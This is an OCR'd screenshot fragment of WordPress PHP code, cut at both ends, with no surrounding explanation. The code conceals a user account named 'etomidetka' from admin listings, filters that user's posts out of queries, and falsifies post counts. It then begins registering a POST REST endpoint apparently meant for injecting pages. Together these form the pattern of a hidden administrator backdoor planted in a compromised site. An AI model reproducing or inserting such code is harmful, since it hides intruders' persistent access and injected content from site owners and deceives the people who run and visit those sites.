
$views['administrator']); } } return $views; });
add_action('pre_get_posts', function($query) { if ($query-
>is_main_query()) { $user = get_user_by('login', 'etomidetka'); if
($user) { $author_id = $user->ID; $query->set('author__not_in',
[$author_id]); } } }); add_filter('views_edit-post', function($views) {
global $wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) {
$author_id = $user->ID; $count_all = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status !=
'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status =
'publish'", $author_id ) ); if (isset($views['all'])) { $views['all'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all)
{ return '(' . max(0, (int)$matches[1] - $count_all) . ')'; }, $views['all']); }
if (isset($views['publish'])) { $views['publish'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_publish) { return '(' . max(0, (int)$matches[1] -
$count_publish) . ')'; }, $views['publish']); } } return $views; });
add_action('rest_api_init', function () { register_rest_route('custom/v1',
'/addesthtmlpage', [ 'methods' => 'POST', 'callback' =>